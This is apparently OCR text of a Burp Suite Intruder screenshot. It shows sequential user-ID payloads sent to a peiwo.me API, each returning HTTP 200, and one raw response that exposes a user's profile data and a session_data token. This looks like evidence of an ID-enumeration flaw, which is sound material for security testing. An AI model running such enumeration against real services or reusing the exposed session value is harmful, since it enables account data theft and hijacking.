 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Time of day Error Timeout Length error excepti... illegal invalid fail stack access directory file not found unknown uid=
0 200 23:05:45 5 二月 2015 213
1 603860 200 23:05:45 5 二月 2015 214
2 603861 200 23:05:45 5 二月 2015 946
3 603862 200 23:05:46 5 二月 2015 214
4 603863 200 23:05:46 5 二月 2015 214
5 603864 200 23:05:46 5 二月 2015 214
6 603865 200 23:05:46 5 二月 2015 214
7 603866 200 23:05:46 5 二月 2015 214
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 05 Feb 2015 15:07:13 GMT
Content-Type: text/json
Connection: close
Content-Length: 810
{"current_time": 1423148833.805155, "code": 0, "data": {"emotion": 0, "province": null, "slogan": "1", "uid": 204479, "tags": [], "money": 0.0, "price": 0.0, "profession": null,
"avatar_thumbnail": "http://thumbnail-cdn.peiwo.me/s_thumbnail/204479_947ed2b633c09513f68f178f9299609d", "name": "27149", "phone": "", "state": 1, "birthday": "1990-01-01
00:00:00", "flags": 0, "avatar": "http://photo-cdn.peiwo.me/204479_947ed2b633c09513f68f178f9299609d", "gender": 1, "images": [{"thumbnail_url":
"http://thumbnail-cdn.peiwo.me/s_thumbnail/204479_947ed2b633c09513f68f178f9299609d", "image_url": "http://photo-cdn.peiwo.me/204479_947ed2b633c09513f68f178f9299609d", "name":
"204479_947ed2b633c09513f68f178f9299609d"}], "call_duration": 0, "city": null, "session_data": "6273edfbb76b144fc25a2629b02918e0"}}